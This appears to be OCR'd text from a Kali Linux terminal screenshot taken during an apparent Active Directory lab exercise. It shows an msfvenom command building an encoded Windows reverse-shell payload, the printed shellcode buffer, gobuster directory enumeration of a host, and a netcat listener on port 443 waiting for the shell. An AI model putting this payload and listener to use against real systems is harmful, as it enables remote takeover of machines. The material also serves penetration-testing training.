 1 2 3 4 2 172.16.11.11 23:15
kali@kali: ~/Desktop/ad/ms01/exploits
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/ad/ms01/exploits]
└─$ msfvenom -a x86 --platform windows -p windows/shell_reve
ORT=443 EXITFUNC=thread -f c -e x86/shikata_ga_nai -b '\x00'
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikat
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xda\xd2\xd9\x74\x24\xf4\xbf\x35\x53\x01\x84\x5a\x31\xc9"
"\xb1\x52\x31\x7a\x17\x83\xc2\x04\x03\x4f\x40\xe3\x71\x53"
"\x8e\x61\x79\xab\x4f\x06\xf3\x4e\x7e\x06\x67\x1b\xd1\xb6"
"\xe3\x49\xde\x3d\xa1\x79\x55\x33\x6e\x8e\xde\xfe\x48\xa1"
"\xdf\x53\xa8\xa0\x63\xae\xfd\x02\x5d\x61\xf0\x43\x9a\x9c"
"\xf9\x11\x73\xea\xac\x85\xf0\xa6\x6c\x2e\x4a\x26\xf5\xd3"
"\x1b\x49\xd4\x42\x17\x10\xf6\x65\xf4\x28\xbf\x7d\x19\x14"
"\x09\xf6\xe9\xe2\x88\xde\x23\x0a\x26\x1f\x8c\xf9\x36\x58"
"\x2b\xe2\x4c\x90\x4f\x9f\x56\x67\x2d\x7b\xd2\x73\x95\x08"
"\x44\x5f\x27\xdc\x13\x14\x2b\xa9\x50\x72\x28\x2c\xb4\x09"
"\x54\xa5\x3b\xdd\xdc\xfd\x1f\xf9\x85\xa6\x3e\x58\x60\x08"
"\x3e\xba\xcb\xf5\x9a\xb1\xe6\xe2\x96\x98\x6e\xc6\x9a\x22"
"\x6f\x40\xac\x51\x5d\xcf\x06\xfd\xed\x98\x80\xfa\x12\xb3"
"\x75\x94\xec\x3c\x86\xbd\x2a\x68\xd6\xd5\x9b\x11\xbd\x25"
"\x23\xc4\x12\x75\x8b\xb7\xd2\x25\x6b\x68\xbb\x2f\x64\x57"
"\xdb\x50\xae\xf0\x76\xab\x39\x53\x96\xb8\xb2\xc3\x95\xbe"
"\xc5\xa8\x13\x58\xaf\xde\x75\xf3\x58\x46\xdc\x8f\xf9\x87"
"\xca\xea\x3a\x03\xf9\x0b\xf4\xe4\x74\x1f\x61\x05\xc3\x7d"
"\x24\x1a\xf9\xe9\xaa\x89\x66\xe9\xa5\xb1\x30\xbe\xe2\x04"
"\x49\x2a\x1f\x3e\xe3\x48\xe2\xa6\xcc\xc8\x39\x1b\xd2\xd1"
"\xcc\x27\xf0\xc1\x08\xa7\xbc\xb5\xc4\xfe\x6a\x63\xa3\xa8"
"\xdc\xdd\x7d\x06\xb7\x89\xf8\x64\x08\xcf\x04\xa1\xfe\x2f"
dlists/big.txt | tee enu/gobuster-big.log
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@fir
art)
[+] Url: http://ms01
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirb/wordlists/
g.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Follow Redirect: true
[+] Timeout: 10s
Starting gobuster in directory enumeration mode
Progress: 20469 / 20470 (100.00%)
Finished
┌──(kali㉿kali)-[~/Desktop/ad/ms01]
└─$ nc -lvnp 443
listening on [any] 443 ...